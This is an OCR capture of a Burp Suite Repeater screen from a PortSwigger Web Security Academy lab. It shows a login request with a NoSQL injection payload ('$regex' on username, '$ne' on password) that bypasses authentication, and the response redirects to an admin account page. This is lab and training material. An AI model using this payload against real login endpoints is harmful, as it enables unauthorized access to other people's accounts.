 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Follow redirection Burp AI
Target: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5a00730417c0848038ee5600ca0052.web-security-academy.net
3 Cookie: session=PrLQzOMafuwAZNxZtRar8wbGOAgOeOeU
4 Content-Length : 59
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/json
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net/login
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 {
"username" :{
"$regex" :"admin.*"
},
21 "password" :{
"$ne" :""
}
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /my-account?id=admin9htbjgon
3 Set-Cookie : session=rTgaSQUablldHkwO8QFi3yIPSfZROWnT ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
195 bytes | 660 millis
Event log (4) All issues (16)
Memory: 246.4MB
5
16°C
Clear
Search
M365
ENG
UK
21:50
01/12/2025